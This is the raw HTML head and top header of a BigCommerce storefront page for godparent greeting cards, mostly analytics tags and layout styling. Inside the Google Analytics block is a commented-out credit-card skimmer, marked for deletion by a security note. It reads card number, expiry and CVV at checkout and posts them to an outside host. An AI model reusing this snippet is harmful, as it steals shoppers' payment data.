

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/godparent-greeting-cards/?setCurrencyId=21
body_size: 30157
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Godparent Greeting Cards</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Godparent Greeting Cards"><meta name="description" content="Godparent Greeting Cards"><link rel='canonical' href='https://www.catholictothemax.com/godparent-greeting-cards/' /><meta name='platform' content='bigcommerce.stencil' />
        
        

        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"eeb03ec7-f785-4b4f-9d32-767c1a7056b5"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Godparent Greeting Cards"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-29T02:00:44.22622500Z","visit_id":"b62bead7-2178-40ba-9250-717cc02ce956","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
